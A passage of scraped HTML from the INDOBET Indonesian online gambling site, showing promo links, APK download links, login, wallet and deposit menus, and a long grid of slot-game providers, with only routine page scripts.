class="bar3"></div></div><ul><li>
<a href="https://spinhoki.org/" target="_blank" rel="nofollow noopener"><img src="https://berkaskami.xyz/image/indobet/spin-hoki-wheelspin-rounded.gif" alt="LUCKY WHEEL INDOBET"></a><div>LUCKY WHEEL INDOBET</div></li><li><a href="https://misteribox2024.net/" target="_blank" rel="nofollow noopener"><img src="https://berkaskami.xyz/image/indobet/kotak-misterius-rounded.gif" alt="MISTERIUS BOX INDOBET"></a><div>MISTERIUS BOX INDOBET</div></li><li><a href="https://pestahadiah.com/" target="_blank"><img src="https://berkaskami.xyz/image/indobet/event-parlay-indobet.gif" alt="Event Parlay Indobet"></a><div>EVENT PARLAY INDOBET</div></li><li><a href="https://apk-depot.s3.ap-northeast-1.amazonaws.com/rt8.apk" target="_blank"><img src="https://berkaskami.xyz/image/indobet/livescore-indobet-rounded.gif" alt="LIVESCORE INDOBET"></a><div>LIVESCORE INDOBET</div></li><li><a href="https://s3-ap-southeast-1.amazonaws.com/apkstore888.net/old/INDOBET/indobet.apk" target="_blank" rel="nofollow noopener"><img src="https://berkaskami.xyz/image/indobet/download-apk-indobet-rounded.gif" alt="DOWNLOAD APK INDOBET"></a><div>DOWNLOAD APK INDOBET</div></li><li><a href="https://rtpindobetakurat.vip/" target="_blank"><img src="https://berkaskami.xyz/image/indobet/rtp-indobet-rounded.gif" alt="RTP INDOBET"></a><div>RTP INDOBET</div></li></ul></div><script>const ard = document.querySelector(".ard-sosmed");function ardFunction() {"ard-sosmed" == ard.className ? ard.classList.add("open") : "ard-sosmed open" == ard.className ? (ard.classList.remove("open"), ard.classList.add("close")) : "ard-sosmed close" == ard.className && (ard.classList.remove("close"), ard.classList.add("open"));}</script>

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script type="text/javascript">
	$(document).ready(function () {
        $("i.icon-slot").parent().parent().before('<div class="col newProvider"><a class="btn-box" href="/slots/pgsoft"><img src="https://berkaskami.xyz/image/indobet/scatter-hitam-mahjong-x500.webp" style="height: 41px;"><div>x500</div><span class="hot">HOT</span></a></div>')
if($(window).width() > 500) $(".newProvider").css("display", "none");
	});
</script>

  








<link rel="preload" href="https://mamang.indobetads2.com/fonts/icomoon/fonts/icomoon.woff2?gs5cnw" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="stylesheet" href="https://mamang.indobetads2.com/fonts/icomoon/style.min.css?v=18.7" media="print" onload="this.media='all'">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans&display=swap">





  <script>
    (function(a){
    _q = function(){return a;};
    $ = function(f){
        typeof f==="function" && a.push(arguments);
        return $;
    };
    jQuery = $.ready = $;
}([]));

</script>
  <link type="text/css" rel="stylesheet"  href="https://mamang.indobetads2.com/css/theme-13/app-desktop.css?v=103.58">
  <!--  time()  --> 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css" media="print" onload="this.media='all'">
      
   </head>

<body class="desktop">

  
         <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://mamang.indobetads2.com" title="">
          <!--TODO put site tile-->
        <img class="img-fluid"  alt="INDOBET"
         src="https://files.sitestatic.net/ImageFile/I9Slsq750yuhNepMxbcAjdTszhHsQ2HTLXRHqyPb.gif" />
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow"></div>


     
              <!-- Desktop Right Elements -->

        <div class="flex-col hide-for-medium flex-right">
          <div class="flex-row top text-right" >

                    <span class="text-right time"></span>
            <div class=" line"></div>
            <div class="social-icons fade-in" id="blk-socialIcons--top-bar"  style="flex-wrap:nowrap;">
              <a  href="https://vipeslot.sbs/idbfpage" target="_blank"    data-toggle="tooltip" data-placement="top" title="Ikuti di Facebook                " class="facebook button icon circle ">
                <i class="icon-facebook"></i>
              </a>
              <!--
  -->
              <a  href="https://https://twitter.com/indobetgacor" target="_blank"   data-toggle="tooltip" data-placement="top" title="Tweet kami!" class="twitter  button icon circle  "><i class="icon-twitter "></i></a>
              <!--
  -->
              <a  href="https://www.instagram.com/ofcidb/" target="_blank"    data-toggle="tooltip" data-placement="top" title="Instagram kami!" class="instagram  button icon circle "><i class="icon-instagram"></i></a>
              <!--
  -->
              <a href="https://https://www.youtube.com/c/IndobetOfficialResmi" target="_blank"   data-toggle="tooltip" data-placement="top" title="Lihat video youtube kami untuk mengetahui lebih lanjut!" class=" youtube button icon circle "><i class="icon-youtube-play"></i></a>

            </div>
            <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar" >
              <i class="icon-share" style="left:-1px;"  ></i>
              <i class="icon-close hide"  ></i>
            </button>
            <div class=" line"></div>
                        
            <a class="country_detail" href="javascript:void(0);"   data-trigger='nifty' data-target='#langModal-mobile' >
              <span class="d-inline-block circle-id"></span>
              <span class="contry_name">Indonesia</span>
              <span class='dot'></span>
                            <span class="lang_name">Bhs Indonesia</span>
                          </a>
            <div class="  line"></div>

          </div>
          <div class="flex-row text-right mid"  >
              
                                <a class="pointer button twitter icon" href="https://mamang.indobetads2.com/info/how-sportsbook" data-toggle="tooltip" data-placement="top" title="Cara bermain">
                    <i class="icon-help-circle"></i>
                  </a>
                <div class="line"></div>
                                
                                    

            <a class="pointer" href="https://mamang.indobetads2.com/crypto-tutorial" data-toggle="tooltip" data-placement="top" title="Cryptocurrency Tutorial">

                <div class="logo-wrap">
                   
                  <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
                  
                    <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                 
                                  </div>
            </a>
            <div class="  line"></div>
            
                        <a class="pointer button twitter icon" href="https://mamang.indobetads2.com/info/faq-general"      data-toggle="tooltip" data-placement="top" title="Pusat Info">
              <i class="icon-info"></i>
            </a>
            <div class="  line"></div>
                                   <a class="pointer" href="javascript:void(0)"    onclick="openLiveChat('https://secure.livechatinc.com/customer/action/open_chat?license_id=7273851' , '')" data-toggle="tooltip" data-placement="top" title="Obrolan Langsung">
              <i class="icon-chat1"></i>
             </a>
            <div class="  line"></div>
            
          

            <!--<div class="divider"></div>-->
            <!--<a class="d-block pointer"><i class="icon-mobile"></i></a>-->
            <!--<a *ngIf="!isLogin" class="btn btn-primary" (click)="login.emit()" routerLink="#/login" routerLinkActive="link-active">Login</a>-->
                      <button style="" type="button" class="btn fix btn-tertiery green_over" _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout' >LOGIN</button>
            <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
            <a  style=""   type="button" class="btn fix btn-accent yellow_over" style="margin-right: 0;"    href="https://mamang.indobetads2.com/register" >DAFTAR</a>
                          <a  style="display:none" class="btn btn-primary" href="javascript:void(0);" onclick="window.onLogOut();"  style="margin-right: 0;" i18n="@Logout">KELUAR</a>
          </div>
          <div class="acc-panel flex-row last" style="display:none">
                <div class="dropdown">
                  <button class="btn btn-link enlarge wallet btn-refresh-wallet">
                    <i class="icon-wallet"></i>
                    <span class="bal-txt">IDR
                      </span>
                    <i class="icon-refresh-2"></i>
                  </button>
                  <button class="btn btn-link wallet" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <span class="wallet-dd-icon">
                      <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="18" height="18" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 298.04"><path fill-rule="nonzero" d="M12.08 70.78c-16.17-16.24-16.09-42.54.15-58.7 16.25-16.17 42.54-16.09 58.71.15L256 197.76 441.06 12.23c16.17-16.24 42.46-16.32 58.71-.15 16.24 16.16 16.32 42.46.15 58.7L285.27 285.96c-16.24 16.17-42.54 16.09-58.7-.15L12.08 70.78z"/></svg>
                    </span>
                  </button>
                  <div class="dropdown-menu wallet-balance-dd">
                    <div class="wallet-type">
                      <div class="col-md-6 noSidePadding">Dompet Permainan:</div>
                      <button class="col-md-5 noSidePadding btn-link wallet-balance btn-refresh-wallet">
                        <span class="bal-txt">
                          IDR 
                        </span>
                      </button>
                      <i class="icon-refresh-2 col-md-1 noSidePadding btn-refresh-wallet"></i>
                    </div>
                    <div class="wallet-type">
                      <div class="col-md-6 noSidePadding">Dompet Referral:</div>
                      <button class="col-md-5 noSidePadding btn-link wallet-balance btn-refresh-wallet-ref">
                        <span class="bal-ref-txt">
                          IDR 0.00
                        </span>
                      </button>
                      <i class="icon-refresh-2 col-md-1 noSidePadding btn-refresh-wallet-ref"></i>
                    </div>
                  </div>
                </div>
                <div class="dropdown enlarge">
                                   
                                    
                                      

                      <div class="dropdown-menu othergame_blc" aria-labelledby="dropdownothergameblc" style="min-width:230px">
                        <table class="table">
                          
                          <tr>
                            <td class="col-xs-5"><button class="btn btn-clear btn-refresh-IDN">IDN <i
                                    class="icon-refresh"></i></button></td>
                            <td class="col-xs-6"><span class="bal-IDN">IDR 0.00</span></td>
                            <td class="col-xs-1"><button class="btn btn-clear btn-tran-IDN" data-toggle="tooltip"
                                data-placement="bottom" title="Transfer SEMUA ke Dompet"><i
                                  class="icon-arrow-bold-up"></i></button></td>
                          </tr>

                          

                          <!--<tr>
                            <td class="col-xs-5"><button class="btn btn-clear btn-refresh-PT">Playtech
                            <i class="icon-refresh"></i></button></td>
                            <td class="col-xs-6"><span class="bal-PT">0.00</span></td>
                            <td class="col-xs-1"><button class="btn btn-clear btn-tran-PT" data-toggle="tooltip"
                                data-placement="bottom" title="Transfer ALL to Wallet"><i
                                  class="icon-arrow-bold-up"></i></button></td>
                          </tr>-->
                          <!-- <tr>
                            <td class="col-xs-5"><button class="btn btn-clear btn-refresh-CMD">CMD <i class="icon-refresh"></i></button></td>
                            <td class="col-xs-6"><span class="bal-CMD">0.00</span></td>
                            <td class="col-xs-1">
                              <button class="btn btn-clear btn-tran-CMD" data-toggle="tooltip" data-placement="bottom" title="Transfer ALL to Wallet">
                                <i class="icon-arrow-bold-up"></i></button></td>
                          </tr> -->
                        

                        </table>
                      </div>
                                                                                  </div>
                <div class="dropdown enlarge">
                 <button class="btn btn-clear btn-collapse-balances pull-right animation" id="transaction-dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    Transaksi &nbsp; 
                    <!-- <i class="icon-chevron-thin-down"></i> -->
                    <span class="wallet-dd-icon">
                      <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="18" height="18" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 298.04"><path fill-rule="nonzero" d="M12.08 70.78c-16.17-16.24-16.09-42.54.15-58.7 16.25-16.17 42.54-16.09 58.71.15L256 197.76 441.06 12.23c16.17-16.24 42.46-16.32 58.71-.15 16.24 16.16 16.32 42.46.15 58.7L285.27 285.96c-16.24 16.17-42.54 16.09-58.7-.15L12.08 70.78z"/></svg>
                    </span>
                  </button>
                  <div class="dropdown-menu transaction-dropdown" aria-labelledby="transaction-dropdown">
                    <ul class="drop_link" style="margin-bottom:0">

                        <li ><a href="https://mamang.indobetads2.com/account/deposit"> <i class="icon-pig"></i> <span>Deposit</span></a></li>

                        <li><a href="https://mamang.indobetads2.com/account/withdrawal"><i class="icon-transfer"></i> <span>Withdraw</span></a></li>

                        <li><a href="https://mamang.indobetads2.com/account/history"><i class="icon-history"></i> <span i18n="@History">Pernyataan</span></a></li>
                       
                        <li style="border-bottom: 0"><a href="https://mamang.indobetads2.com/referral-downline"><i class="icon-users"></i> <span>Referral</span></a></li>
                         
                    </ul>
                  </div>
                </div>
                <a href="https://mamang.indobetads2.com/promo/my-promo" class="enlarge"><i class="icon-gift" style="font-size:1.2rem;"></i><span>Promo saya</span></a>

          </div>
        </div>

        <!-- MObile Right Elements -->
        <div class="flex-col show-for-medium flex-right">
          <div class="flex-row  text-right" style="justify-content: flex-end;">
            <button  style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout' >LOGIN</button>
            <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
            <a  style="" type="button" class="btn btn-tertiery" href="https://mamang.indobetads2.com/register"  >DAFTAR</button>
            <a  style="display:none" class="btn btn-primary" href="javascript:void(0);" onclick="window.onLogOut();"  >KELUAR</a>
          </div>
        </div> 
    </div>
  </div>

</div>
    
  <!--Main Nav-->
          <div class="main nav-wrapper">
    <div >
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://mamang.indobetads2.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img  src="https://mamang.indobetads2.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://mamang.indobetads2.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img   src="https://mamang.indobetads2.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://mamang.indobetads2.com/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
                    
                    <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                      
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://mamang.indobetads2.com/slots"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

              
              
                          </div>
           <div class="nav-title">
                                    slots            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/pragmatic-play"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PRAGMATIC</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/pgsoft"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.3"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.3" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PGSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/joker-gaming"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JOKER</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/besoft"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BESOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/spadegaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SPADE GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/jili"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/images/jili.gif"  data-src="https://files.sitestatic.net/images/jili.gif" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JILI</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/fastspin"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FASTSPIN</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/booongo"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BNG</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/playtech"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PLAYTECH</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/wow-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">WOW GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/habanero"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">HABANERO</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fatpanda" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/fatpanda"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FAT PANDA</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active advantplay" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/advantplay"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/hacksaw"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">HACKSAW</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/relax"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">RELAXGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/microgaming"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">MICROGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/nolimitcity"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nextspin" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/nextspin"   >
                                           

                                                                       
                                                          <div class="hot-tag"></div>
                                
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">NEXTSPIN</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active playstar" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/playstar"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PLAYSTAR</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/ai-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">AI GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active red-tiger" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/red-tiger"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">RED TIGER</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/cq9"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">CQ9</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active netent" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/netent"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">NETENT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/skywind"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SKYWIND</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active playNgo" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/playNgo"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PLAYNGO</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/cosmo-play"   >
                                           

                                                                       
                                                          <div class="new-tag"></div>
                              
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">COSMO PLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" >
                                                                                  <a  rel="opener" href="https://mamang.indobetads2.com/slots/sigma"   >
                                           

                                                                       
                                                          <div class="new-tag"></div>
                              
